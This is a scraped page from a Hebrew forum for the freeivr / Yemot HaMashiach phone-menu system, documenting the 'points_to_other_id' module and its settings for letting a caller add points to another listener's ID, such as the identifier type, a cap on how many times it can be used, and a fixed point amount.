

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://f2.freeivr.co.il/topic/110/%D7%9E%D7%95%D7%93%D7%95%D7%9C-points_to_other_id-%D7%94%D7%95%D7%A1%D7%A4%D7%AA-%D7%A0%D7%99%D7%A7%D7%95%D7%93-%D7%9C%D7%9E%D7%A9%D7%AA%D7%9E%D7%A9-%D7%90%D7%97%D7%A8
body_size: 31986
content:
<!DOCTYPE html>
<html lang="he" data-dir="rtl" style="direction: rtl;">
<head>
<title>מודול points_to_other_id הוספת ניקוד למשתמש אחר | הגדרות מתקדמות - ימות המשיח</title>
<meta name="viewport" content="width&#x3D;device-width, initial-scale&#x3D;1.0" />
	<meta name="content-type" content="text/html; charset=UTF-8" />
	<meta name="apple-mobile-web-app-capable" content="yes" />
	<meta name="mobile-web-app-capable" content="yes" />
	<meta property="og:site_name" content="הגדרות מתקדמות - ימות המשיח" />
	<meta name="msapplication-badge" content="frequency=30; polling-uri=https://f2.freeivr.co.il/sitemap.xml" />
	<meta name="theme-color" content="#ffffff" />
	<meta name="msapplication-square150x150logo" content="/assets/uploads/system/site-logo.gif" />
	<meta name="title" content="מודול points_to_other_id הוספת ניקוד למשתמש אחר" />
	<meta property="og:title" content="מודול points_to_other_id הוספת ניקוד למשתמש אחר" />
	<meta property="og:type" content="article" />
	<meta property="article:published_time" content="2020-05-18T21:58:23.432Z" />
	<meta property="article:modified_time" content="2024-07-11T13:19:00.746Z" />
	<meta property="article:section" content="אזור התעשיה - הגדרות המערכת" />
	<meta name="description" content="ב&quot;ה הוספת ניקוד למשתמש אחר  טיפ חשוב: כדי שתוכלו ליהנות מניקוד במערכת בצורה מיטבית, אנו ממליצים שתקחו כמה דקות כדי לקרוא על איך עובד הניקוד במערכת - לחצו כאן..." />
	<meta property="og:description" content="ב&quot;ה הוספת ניקוד למשתמש אחר  טיפ חשוב: כדי שתוכלו ליהנות מניקוד במערכת בצורה מיטבית, אנו ממליצים שתקחו כמה דקות כדי לקרוא על איך עובד הניקוד במערכת - לחצו כאן..." />
	<meta property="og:image" content="https://f2.freeivr.co.il/assets/uploads/profile/uid-1/1-profileavatar-1767915602585.jpeg" />
	<meta property="og:image:url" content="https://f2.freeivr.co.il/assets/uploads/profile/uid-1/1-profileavatar-1767915602585.jpeg" />
	<meta property="og:image" content="https://f2.freeivr.co.il/assets/uploads/system/site-logo.gif" />
	<meta property="og:image:url" content="https://f2.freeivr.co.il/assets/uploads/system/site-logo.gif" />
	<meta property="og:image:width" content="245" />
	<meta property="og:image:height" content="75" />
	<meta property="og:url" content="https://f2.freeivr.co.il/topic/110/%D7%9E%D7%95%D7%93%D7%95%D7%9C-points_to_other_id-%D7%94%D7%95%D7%A1%D7%A4%D7%AA-%D7%A0%D7%99%D7%A7%D7%95%D7%93-%D7%9C%D7%9E%D7%A9%D7%AA%D7%9E%D7%A9-%D7%90%D7%97%D7%A8" />
	
<link rel="stylesheet" type="text/css" href="/assets/client-rtl.css?v=42850fa9f10" />
<link rel="icon" type="image/x-icon" href="/assets/uploads/system/favicon.ico?v&#x3D;42850fa9f10" />
	<link rel="manifest" href="/manifest.webmanifest" crossorigin="use-credentials" />
	<link rel="search" type="application/opensearchdescription+xml" title="הגדרות מתקדמות - ימות המשיח" href="/osd.xml" />
	<link rel="apple-touch-icon" href="/assets/uploads/system/touchicon-orig.png" />
	<link rel="icon" sizes="36x36" href="/assets/uploads/system/touchicon-36.png" />
	<link rel="icon" sizes="48x48" href="/assets/uploads/system/touchicon-48.png" />
	<link rel="icon" sizes="72x72" href="/assets/uploads/system/touchicon-72.png" />
	<link rel="icon" sizes="96x96" href="/assets/uploads/system/touchicon-96.png" />
	<link rel="icon" sizes="144x144" href="/assets/uploads/system/touchicon-144.png" />
	<link rel="icon" sizes="192x192" href="/assets/uploads/system/touchicon-192.png" />
	<link rel="prefetch" href="/assets/src/modules/composer.js?v&#x3D;42850fa9f10" />
	<link rel="prefetch" href="/assets/src/modules/composer/uploads.js?v&#x3D;42850fa9f10" />
	<link rel="prefetch" href="/assets/src/modules/composer/drafts.js?v&#x3D;42850fa9f10" />
	<link rel="prefetch" href="/assets/src/modules/composer/tags.js?v&#x3D;42850fa9f10" />
	<link rel="prefetch" href="/assets/src/modules/composer/categoryList.js?v&#x3D;42850fa9f10" />
	<link rel="prefetch" href="/assets/src/modules/composer/resize.js?v&#x3D;42850fa9f10" />
	<link rel="prefetch" href="/assets/src/modules/composer/autocomplete.js?v&#x3D;42850fa9f10" />
	<link rel="prefetch" href="/assets/templates/composer.tpl?v&#x3D;42850fa9f10" />
	<link rel="prefetch" href="/assets/language/he/topic.json?v&#x3D;42850fa9f10" />
	<link rel="prefetch" href="/assets/language/he/modules.json?v&#x3D;42850fa9f10" />
	<link rel="prefetch" href="/assets/language/he/tags.json?v&#x3D;42850fa9f10" />
	<link rel="prefetch stylesheet" href="/assets/plugins/nodebb-plugin-markdown/styles/default.css" />
	<link rel="prefetch" href="/assets/language/he/markdown.json?v&#x3D;42850fa9f10" />
	<link rel="stylesheet" href="https://f2.freeivr.co.il/assets/plugins/nodebb-plugin-emoji/emoji/styles.css?v&#x3D;42850fa9f10" />
	<link rel="canonical" href="https://f2.freeivr.co.il/topic/110/מודול-points_to_other_id-הוספת-ניקוד-למשתמש-אחר" />
	<link rel="up" href="https://f2.freeivr.co.il/category/1/אזור-התעשיה-הגדרות-המערכת" />
	<link rel="author" href="https://f2.freeivr.co.il/user/שמואל" />
	
<script>
var config = JSON.parse('{"relative_path":"","upload_url":"/assets/uploads","asset_base_url":"/assets","assetBaseUrl":"/assets","siteTitle":"\u05D4\u05D2\u05D3\u05E8\u05D5\u05EA \u05DE\u05EA\u05E7\u05D3\u05DE\u05D5\u05EA - \u05D9\u05DE\u05D5\u05EA \u05D4\u05DE\u05E9\u05D9\u05D7","browserTitle":"\u05D4\u05D2\u05D3\u05E8\u05D5\u05EA \u05DE\u05EA\u05E7\u05D3\u05DE\u05D5\u05EA - \u05D9\u05DE\u05D5\u05EA \u05D4\u05DE\u05E9\u05D9\u05D7","description":"","keywords":"","brand:logo":"&#x2F;assets&#x2F;uploads&#x2F;system&#x2F;site-logo.gif","titleLayout":"&#123;pageTitle&#125; | &#123;browserTitle&#125;","showSiteTitle":false,"maintenanceMode":false,"postQueue":0,"minimumTitleLength":3,"maximumTitleLength":255,"minimumPostLength":8,"maximumPostLength":99999999999,"minimumTagsPerTopic":0,"maximumTagsPerTopic":5,"minimumTagLength":3,"maximumTagLength":15,"undoTimeout":10000,"useOutgoingLinksPage":false,"allowGuestHandles":false,"allowTopicsThumbnail":true,"usePagination":false,"disableChat":true,"disableChatMessageEditing":false,"maximumChatMessageLength":1000,"socketioTransports":["polling","websocket"],"socketioOrigins":"https://f2.freeivr.co.il:*","websocketAddress":"","maxReconnectionAttempts":5,"reconnectionDelay":1500,"topicsPerPage":20,"postsPerPage":20,"maximumFileSize":10048,"theme:id":"nodebb-theme-persona","theme:src":"","defaultLang":"he","userLang":"he","loggedIn":false,"uid":-1,"cache-buster":"v=42850fa9f10","topicPostSort":"oldest_to_newest","categoryTopicSort":"recently_replied","csrf_token":false,"searchEnabled":true,"searchDefaultInQuick":"titles","bootswatchSkin":"","composer:showHelpTab":true,"enablePostHistory":true,"timeagoCutoff":365,"timeagoCodes":["af","am","ar","az-short","az","be","bg","bs","ca","cs","cy","da","de-short","de","dv","el","en-short","en","es-short","es","et","eu","fa-short","fa","fi","fr-short","fr","gl","he","hr","hu","hy","id","is","it-short","it","ja","jv","ko","ky","lt","lv","mk","nl","no","pl","pt-br-short","pt-br","pt-short","pt","ro","rs","ru","rw","si","sk","sl","sq","sr","sv","th","tr-short","tr","uk","ur","uz","vi","zh-CN","zh-TW"],"cookies":{"enabled":false,"message":"[[global:cookies.message]]","dismiss":"[[global:cookies.accept]]","link":"[[global:cookies.learn-more]]","link_url":"https:&#x2F;&#x2F;www.cookiesandyou.com"},"thumbs":{"size":512},"emailPrompt":1,"useragent":{"isSafari":false},"fontawesome":{"pro":false,"styles":["solid","brands","regular"],"version":"6.7.2"},"activitypub":{"probe":0},"acpLang":"undefined","topicSearchEnabled":false,"disableCustomUserSkins":false,"defaultBootswatchSkin":"","composer-default":{"composeRouteEnabled":"off"},"markdown":{"highlight":1,"highlightLinesLanguageList":"[\\"apache,apacheconf\\",\\"bash,sh,zsh\\",\\"cs,csharp\\",\\"cpp,c,cc,h,c++,h++,hpp\\",\\"css\\",\\"coffeescript,coffee,cson,iced\\",\\"diff,patch\\",\\"xml,html,xhtml,rss,atom,xjb,xsd,xsl,plist\\",\\"http,https\\",\\"ini,toml\\",\\"json\\",\\"java\\",\\"javascript,js,jsx\\",\\"makefile,mk,mak\\",\\"markdown,md,mkdown,mkd\\",\\"nginx,nginxconf\\",\\"objectivec,objc,obj-c\\",\\"php,php3,php4,php5,php6\\",\\"perl,pl,pm\\",\\"python,py,gyp\\",\\"ruby,rb,gemspec,podspec,thor,irb\\",\\"sql\\",\\"shell,console\\"]","hljsLanguages":["common"],"theme":"default.css","defaultHighlightLanguage":"","externalMark":false},"emojiCustomFirst":false,"question-and-answer":{},"spam-be-gone":{},"sso-google":{"style":"light"},"hideSubCategories":false,"hideCategoryLastPost":false,"enableQuickReply":false}');
var app = {
user: JSON.parse('{"uid":-1,"username":"אורח","displayname":"אורח","userslug":"","fullname":"אורח","email":"","icon:text":"?","icon:bgColor":"#aaa","groupTitle":"","groupTitleArray":[],"status":"offline","reputation":0,"email:confirmed":false,"unreadData":{"":{},"new":{},"watched":{},"unreplied":{}},"isAdmin":false,"isGlobalMod":false,"isMod":false,"privileges":{"chat":false,"chat:privileged":false,"upload:post:image":false,"upload:post:file":false,"signature":false,"invite":false,"group:create":false,"search:content":false,"search:users":false,"search:tags":false,"view:users":true,"view:tags":true,"view:groups":true,"local:login":false,"ban":false,"mute":false,"view:users:info":false},"blocks":[],"timeagoCode":"he","offline":true,"lastRoomId":null,"isEmailConfirmSent":false}')
};
document.documentElement.style.setProperty('--panel-offset', `${localStorage.getItem('panelOffset') || 0}px`);
</script>

<link href="https://fonts.googleapis.com/css?family=Assistant:400,600,700&display=swap&subset=hebrew" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Arimo:400,700&amp;subset=hebrew" rel="stylesheet">


</head>
<body class="page-topic page-topic-110 page-topic-מודול-points_to_other_id-הוספת-ניקוד-למשתמש-אחר template-topic page-topic-category-1 page-topic-category-אזור-התעשיה-הגדרות-המערכת parent-category-1 page-status-200 theme-persona user-guest skin-noskin">
<nav id="menu" class="slideout-menu hidden">
<section class="menu-section" data-section="navigation">
<ul class="menu-section-list text-bg-dark list-unstyled"></ul>
</section>
</nav>
<nav id="chats-menu" class="slideout-menu hidden">

</nav>
<main id="panel" class="slideout-panel">
<nav class="navbar sticky-top navbar-expand-lg bg-light header border-bottom py-0" id="header-menu" component="navbar">
<div class="container-lg justify-content-start flex-nowrap">
<div class="d-flex align-items-center me-auto" style="min-width: 0px;">
<button type="button" class="navbar-toggler border-0" id="mobile-menu">
<i class="fa fa-lg fa-fw fa-bars unread-count" ></i>
<span component="unread/icon" class="notification-icon fa fa-fw fa-book unread-count" data-content="0" data-unread-url="/unread"></span>
</button>
<div class="d-inline-flex align-items-center" style="min-width: 0px;">

<a class="navbar-brand" href="/">
<img alt="" class=" forum-logo d-inline-block align-text-bottom" src="/assets/uploads/system/site-logo.gif?v=42850fa9f10" />
</a>


</div>
</div>


<div component="navbar/title" class="visible-xs hidden">
<span></span>
</div>
<div id="nav-dropdown" class="collapse navbar-collapse d-none d-lg-block">
<ul id="main-nav" class="navbar-nav me-auto mb-2 mb-lg-0">


<li class="nav-item " title="דף הבית">
<a class="nav-link navigation-link "
 href="&#x2F;" >

<i class="fa fa-fw fa-home" data-content=""></i>


<span class="visible-xs-inline">דף הבית</span>


</a>

</li>



<li class="nav-item " title="אינדקס קישורים">
<a class="nav-link navigation-link "
 href="&#x2F;post&#x2F;26449" >

<i class="fa fa-fw fa-th-list" data-content=""></i>


<span class="visible-xs-inline">אינדקס קישורים</span>


</a>

</li>



<li class="nav-item " title="פוסטים אחרונים">
<a class="nav-link navigation-link "
 href="&#x2F;recent" >

<i class="fa fa-fw fa-clock-o" data-content=""></i>


<span class="visible-xs-inline">פוסטים אחרונים</span>


</a>

</li>



<li class="nav-item " title="משתמשים">
<a class="nav-link navigation-link "
 href="&#x2F;users" >

<i class="fa fa-fw fa-user" data-content=""></i>


<span class="visible-xs-inline">משתמשים</span>


</a>

</li>



<li class="nav-item " title="חיפוש בהגדרות המתקדמות">
<a class="nav-link navigation-link "
 href="&#x2F;SearchSettings" >

<i class="fa fa-fw fa-search-plus" data-content=""></i>


<span class="visible-xs-inline">חיפוש בהגדרות המתקדמות</span>


</a>

</li>



<li class="nav-item חיפוש גוגל בפורום" title="חיפוש גוגל בפורום">
<a class="nav-link navigation-link "
 href="https:&#x2F;&#x2F;freeivr.co.il&#x2F;misc&#x2F;freeivr&#x2F;" >

<i class="fa fa-fw fa-google" data-content=""></i>


<span class="visible-xs-inline">חיפוש גוגל בפורום</span>


</a>

</li>



<li class="nav-item " title="ניהול המערכת">
<a class="nav-link navigation-link "
 href="https:&#x2F;&#x2F;www.call2all.co.il&#x2F;ym&#x2F;" id="ניהול המערכת" target="_blank">

<i class="fa fa-fw fa-phone-square" data-content=""></i>


<span class="visible-xs-inline">ניהול המערכת</span>


</a>

</li>



<li class="nav-item " title="ניהול המערכת - שרת private">
<a class="nav-link navigation-link "
 href="http:&#x2F;&#x2F;private.call2all.co.il&#x2F;ym"  target="_blank">

<i class="fa fa-fw fa-phone" data-content=""></i>


<span class="visible-xs-inline">ניהול המערכת - שרת private</span>


</a>

</li>


</ul>
<ul class="navbar-nav mb-2 mb-lg-0 hidden-xs">
<li class="nav-item">
<a href="#" id="reconnect" class="nav-link hide" title="החיבור ל-הגדרות מתקדמות - ימות המשיח אבד, נא להמתין בזמן שאנו מנסים לחבר אתכם מחדש">
<i class="fa fa-check"></i>
</a>
</li>
</ul>



<ul id="logged-out-menu" class="navbar-nav me-0 mb-2 mb-lg-0 align-items-center">

<li class="nav-item">
<a class="nav-link" href="/register">
<i class="fa fa-pencil fa-fw d-inline-block d-sm-none"></i>
<span>הרשמה</span>
</a>
</li>

<li class="nav-item">
<a class="nav-link" href="/login">
<i class="fa fa-sign-in fa-fw d-inline-block d-sm-none"></i>
<span>התחברות</span>
</a>
</li>
</ul>


</div>
</div>
</nav>
<script>
const rect = document.getElementById('header-menu').getBoundingClientRect();
const offset = Math.max(0, rect.bottom);
document.documentElement.style.setProperty('--panel-offset', offset + `px`);
</script>
<div class="container-lg pt-3" id="content">
<noscript>
<div class="alert alert-danger">
<p>
Your browser does not seem to support JavaScript. As a result, your viewing experience will be diminished, and you have been placed in <strong>read-only mode</strong>.
</p>
<p>
Please download a browser that supports JavaScript, or enable it if it's disabled (i.e. NoScript).
</p>
</div>
</noscript>
<div data-widget-area="header">

</div>
<div class="row mb-5">
<div class="topic col-lg-12" itemid="/topic/110/%D7%9E%D7%95%D7%93%D7%95%D7%9C-points_to_other_id-%D7%94%D7%95%D7%A1%D7%A4%D7%AA-%D7%A0%D7%99%D7%A7%D7%95%D7%93-%D7%9C%D7%9E%D7%A9%D7%AA%D7%9E%D7%A9-%D7%90%D7%97%D7%A8" itemscope itemtype="https://schema.org/DiscussionForumPosting">
<meta itemprop="headline" content="מודול points_to_other_id הוספת ניקוד למשתמש אחר">
<meta itemprop="text" content="מודול points_to_other_id הוספת ניקוד למשתמש אחר">
<meta itemprop="url" content="/topic/110/%D7%9E%D7%95%D7%93%D7%95%D7%9C-points_to_other_id-%D7%94%D7%95%D7%A1%D7%A4%D7%AA-%D7%A0%D7%99%D7%A7%D7%95%D7%93-%D7%9C%D7%9E%D7%A9%D7%AA%D7%9E%D7%A9-%D7%90%D7%97%D7%A8">
<meta itemprop="datePublished" content="2020-05-18T21:58:23.432Z">
<meta itemprop="dateModified" content="2020-05-18T21:58:23.432Z">
<div itemprop="author" itemscope itemtype="https://schema.org/Person">
<meta itemprop="name" content="שמואל">
<meta itemprop="url" content="/user/שמואל">
</div>
<div class="topic-header sticky-top mb-3 bg-body">
<div class="d-flex flex-wrap gap-3 border-bottom p-2">
<div class="d-flex flex-column gap-2 flex-grow-1">
<h1 component="post/header" class="mb-0" itemprop="name">
<div class="topic-title d-flex">
<span class="fs-3" component="topic/title">מודול points_to_other_id הוספת ניקוד למשתמש אחר</span>
</div>
</h1>
<div class="topic-info d-flex gap-2 align-items-center flex-wrap">
<span component="topic/labels" class="d-flex gap-2 hidden">
<span component="topic/scheduled" class="badge badge border border-gray-300 text-body hidden">
<i class="fa fa-clock-o"></i> מתוזמן
</span>
<span component="topic/pinned" class="badge badge border border-gray-300 text-body hidden">
<i class="fa fa-thumb-tack"></i> נעוץ
</span>
<span component="topic/locked" class="badge badge border border-gray-300 text-body hidden">
<i class="fa fa-lock"></i> נעול
</span>
<a component="topic/moved" href="/category/" class="badge badge border border-gray-300 text-body text-decoration-none hidden">
<i class="fa fa-arrow-circle-right"></i> הועבר
</a>

</span>
<a component="topic/category" href="/category/1/אזור-התעשיה-הגדרות-המערכת" class="badge px-1 text-truncate text-decoration-none border" style="color: #ffffff;background-color: #fda34b;border-color: #fda34b!important; max-width: 70vw;">
			<i class="fa fa-fw fa-bullhorn"></i>
			אזור התעשיה - הגדרות המערכת
		</a>
<div data-tid="110" component="topic/tags" class="lh-1 tags tag-list d-flex flex-wrap hidden-xs hidden-empty gap-2"></div>
<div class="d-flex gap-2"><span class="badge text-body border border-gray-300 stats text-xs">
<i class="fa-regular fa-fw fa-message visible-xs-inline" title="פוסטים"></i>
<span component="topic/post-count" title="1" class="fw-bold">1</span>
<span class="hidden-xs text-lowercase fw-normal">פוסטים</span>
</span>
<span class="badge text-body border border-gray-300 stats text-xs">
<i class="fa fa-fw fa-user visible-xs-inline" title="כותבים"></i>
<span title="1" class="fw-bold">1</span>
<span class="hidden-xs text-lowercase fw-normal">כותבים</span>
</span>
<span class="badge text-body border border-gray-300 stats text-xs">
<i class="fa fa-fw fa-eye visible-xs-inline" title="צפיות"></i>
<span class="fw-bold" title="1043">1.0k</span>
<span class="hidden-xs text-lowercase fw-normal">צפיות</span>
</span>
</div>


<div class="ms-auto">
<div class="topic-main-buttons float-end d-inline-block">
<span class="loading-indicator btn float-start hidden" done="0">
<span class="hidden-xs">טוען פוסטים נוספים</span> <i class="fa fa-refresh fa-spin"></i>
</span>


<div title="מיון לפי" class="btn-group bottom-sheet hidden-xs" component="thread/sort">
<button class="btn btn-sm btn-ghost dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="אפשרות מיון פוסטים, מהישן לחדש">
<i class="fa fa-fw fa-arrow-down-wide-short text-secondary"></i></button>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu">
<li>
<a class="dropdown-item rounded-1 d-flex align-items-center gap-2" href="#" class="oldest_to_newest" data-sort="oldest_to_newest" role="menuitem">
<span class="flex-grow-1">מהישן לחדש</span>
<i class="flex-shrink-0 fa fa-fw text-secondary"></i>
</a>
</li>
<li>
<a class="dropdown-item rounded-1 d-flex align-items-center gap-2" href="#" class="newest_to_oldest" data-sort="newest_to_oldest" role="menuitem">
<span class="flex-grow-1">מהחדש לישן</span>
<i class="flex-shrink-0 fa fa-fw text-secondary"></i>
</a>
</li>
<li>
<a class="dropdown-item rounded-1 d-flex align-items-center gap-2" href="#" class="most_votes" data-sort="most_votes" role="menuitem">
<span class="flex-grow-1">הכי הרבה הצבעות</span>
<i class="flex-shrink-0 fa fa-fw text-secondary"></i>
</a>
</li>
</ul>
</div>
<div class="d-inline-block">

</div>
<div component="topic/reply/container" class="btn-group bottom-sheet hidden">
<a href="/compose?tid=110" class="btn btn-sm btn-primary" component="topic/reply" data-ajaxify="false" role="button"><i class="fa fa-reply visible-xs-inline"></i><span class="visible-sm-inline visible-md-inline visible-lg-inline"> תגובה</span></a>
<button type="button" class="btn btn-sm btn-primary dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
<span class="caret"></span>
</button>
<ul class="dropdown-menu dropdown-menu-end" role="menu">
<li><a class="dropdown-item" href="#" component="topic/reply-as-topic" role="menuitem">תגובה כנושא</a></li>
</ul>
</div>


<a component="topic/reply/guest" href="/login" class="btn btn-sm btn-primary">התחברו כדי לפרסם תגובה</a>


</div>
</div>
</div>
</div>
<div class="d-flex flex-wrap gap-2 align-items-center hidden-empty " component="topic/thumb/list">
</div>
</div>
</div>



<div component="topic/deleted/message" class="alert alert-warning d-flex justify-content-between flex-wrap hidden">
<span>נושא זה נמחק. רק משתמשים עם הרשאות מתאימות יוכלו לצפות בו.</span>
<span>

</span>
</div>

<ul component="topic" class="posts timeline" data-tid="110" data-cid="1">

<li component="post" class="  topic-owner-post" data-index="0" data-pid="141" data-uid="1" data-timestamp="1589839103432" data-username="שמואל" data-userslug="שמואל" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="0" id="1"></a>
<meta itemprop="datePublished" content="2020-05-18T21:58:23.432Z">
<meta itemprop="dateModified" content="2024-07-11T13:19:00.746Z">

<div class="clearfix post-header">
<div class="icon float-start">
<a href="/user/שמואל">
<img title="שמואל" data-uid="1" class="avatar  avatar-rounded" alt="שמואל" loading="lazy" component="user/picture" src="/assets/uploads/profile/uid-1/1-profileavatar-1767915602585.jpeg" style="--avatar-size: 48px;" onError="this.remove()" itemprop="image" /><span title="שמואל" data-uid="1" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #009688">ש</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<small class="d-flex">
<div class="d-flex align-items-center gap-1 flex-wrap w-100">
<strong class="text-nowrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
<meta itemprop="name" content="שמואל">
<meta itemprop="url" content="/user/שמואל">
<a href="/user/שמואל" data-username="שמואל" data-uid="1">שמואל</a>
</strong>


<span class="visible-xs-inline-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">

<span>

</span>
</span>
<div class="d-flex align-items-center gap-1 flex-grow-1 justify-content-end">
<span>
<i component="post/edit-indicator" class="fa fa-pencil-square edit-icon "></i>
<span data-editor="אהרן-שובקס" component="post/editor" class="hidden">נערך לאחרונה על ידי אהרן שובקס <span class="timeago" title="11.7.2024&#44; 13:19"></span></span>
<span class="visible-xs-inline-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">
<a class="permalink text-muted" href="/post/141"><span class="timeago" title="2020-05-18T21:58:23.432Z"></span></a>
</span>
</span>
<span class="bookmarked"><i class="fa fa-bookmark-o"></i></span>
</div>
</div>
</small>
</div>
<br />
<div class="content" component="post/content" itemprop="text">
<p dir="auto">ב"ה</p>
<h2><a class="anchor-offset" name="strong-הוספת-ניקוד-למשתמש-אחר-strong"></a><strong>הוספת ניקוד למשתמש אחר</strong></h2>
<hr />
<h4><a class="anchor-offset" name="strong-span-style-color-002aff-טיפ-חשוב-span-strong-כדי-שתוכלו-ליהנות-מניקוד-במערכת-בצורה-מיטבית-אנו-ממליצים-שתקחו-כמה-דקות-כדי-לקרוא-על-איך-עובד-הניקוד-במערכת-a-href-https-f2.freeivr.co.il-post-48412-לחצו-כאן-a"></a><strong><span style="color:#002aff">טיפ חשוב:</span></strong> כדי שתוכלו ליהנות מניקוד במערכת בצורה מיטבית, אנו ממליצים שתקחו כמה דקות כדי לקרוא על איך עובד הניקוד במערכת - <a href="https://f2.freeivr.co.il/post/48412">לחצו כאן</a></h4>
<hr />
<p dir="auto">על מנת שהשלוחה תשמש להוספת ניקוד למאזין אחר (לא המתקשר), יש לקבוע את סוג השלוחה ע"פ ההגדרה הבאה:</p>
<pre><code>type=points_to_other_id
</code></pre>
<hr />
<h4><a class="anchor-offset" name="strong-קישורים-לתוספים-שניתנים-להגדרה-בכל-מודול-strong"></a><strong>קישורים לתוספים שניתנים להגדרה בכל מודול</strong></h4>
<blockquote>
<h5><a class="anchor-offset" name="a-href-https-f2.freeivr.co.il-post-78269-רשימת-כל-ההגדרות-שניתנות-להטמעה-בכל-מודול-a"></a><a href="https://f2.freeivr.co.il/post/78269">רשימת כל ההגדרות שניתנות להטמעה בכל מודול</a></h5>
<h5><a class="anchor-offset"></a></h5>
<h5><a class="anchor-offset" name="a-href-https-f2.freeivr.co.il-post-1250-הגדרות-זיהוי-בכניסה-לשלוחה-a"></a><a href="https://f2.freeivr.co.il/post/1250">הגדרות זיהוי בכניסה לשלוחה</a></h5>
<h5><a class="anchor-offset" name="במודול-זה-הכניסה-עם-זיהוי-היא-חובה-ברירת-מחדל-נכנס-עם-זיהוי-טלפוני"></a>במודול זה הכניסה עם זיהוי היא חובה | ברירת מחדל נכנס עם זיהוי טלפוני</h5>
<h5><a class="anchor-offset" name="a-href-https-f2.freeivr.co.il-post-77546-הסבר-על-הודעת-ברוכים-הבאים-a-הודעה-ראשונה-בשלוחה"></a><a href="https://f2.freeivr.co.il/post/77546">הסבר על הודעת ברוכים הבאים</a> (הודעה ראשונה בשלוחה)</h5>
<h5><a class="anchor-offset" name="a-href-https-f2.freeivr.co.il-post-77543-הרשאות-כניסה-לשלוחה-a"></a><a href="https://f2.freeivr.co.il/post/77543">הרשאות כניסה לשלוחה</a></h5>
</blockquote>
<hr />
<p dir="auto"><strong>סוג הזיהוי של הלקוח שאליו מוספים את הנקודות</strong></p>
<p dir="auto">ברירת מחדל באם לא מוגדר זה לאותו <strong>סוג</strong> זיהוי של הלקוח שנכנס<br />
ניתן להגדיר להוסיף נקודות לזיהוי אחר</p>
<pre><code>other_id_type=phone
</code></pre>
<p dir="auto"><strong>כמות פעמים מקסמילית שהלקוח יכול להוסיף נקודות למשהו אחר</strong></p>
<p dir="auto">ברירת מחדל אם הערך לא מוגדר נותן להוסיף נקודות ללא הגבלה<br />
ניתן להגדיר כמות פעמים שיהיה ניתן להוסיף</p>
<pre><code>points_to_other_id_amount_times=1
</code></pre>
<p dir="auto">בדוגמא כאן, ניתן להוסיף נקודות למשתמש אחר רק פעם אחת</p>
<p dir="auto">במידה והגדרתם כמות מקסימום להוספת נקודות למשהו אחר ניתן להגדיר מעבר לאחר השמעת ההודעה ברירת מחדל חוזר שלב אחורה</p>
<pre><code>points_to_other_id_amount_times_max_goto=/5/8
</code></pre>
<p dir="auto">ראה <a href="https://f2.freeivr.co.il/post/77476">כאן</a> את האפשרויות להגדרה כולל ניתוק.</p>
<hr />
<p dir="auto">ברירת מחדל יש תפריט ללקוח כמה נקודות להוסיף למספר שהקיש<br />
כאילו מוגדר</p>
<pre><code> points_add=tfr

</code></pre>
<p dir="auto">ניתן להגדיר שיוסיף את כמות מוגדרת מראש:</p>
<pre><code>points_add=100
</code></pre>
<hr />
